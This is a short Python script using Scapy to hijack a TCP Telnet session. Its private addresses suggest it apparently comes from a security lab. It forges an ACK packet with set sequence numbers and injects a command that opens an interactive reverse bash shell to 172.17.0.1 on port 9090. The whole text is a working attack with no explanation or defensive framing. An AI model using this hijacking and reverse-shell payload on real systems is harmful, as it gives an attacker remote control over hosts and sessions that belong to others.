 #!/usr/bin/python3
from scapy.all import *

print("SENDING SESSION HIJACKING PACKET.........")

ip  = IP(src="172.17.0.2", dst="172.17.0.3")
tcp = TCP(sport=58382, dport=23, flags="A", seq=1651412275, ack=2631022100)
data = "\n/bin/bash -i > /dev/tcp/172.17.0.1/9090 0<&1 2>&1\n"
pkt = ip/tcp/data
send(pkt, verbose=0)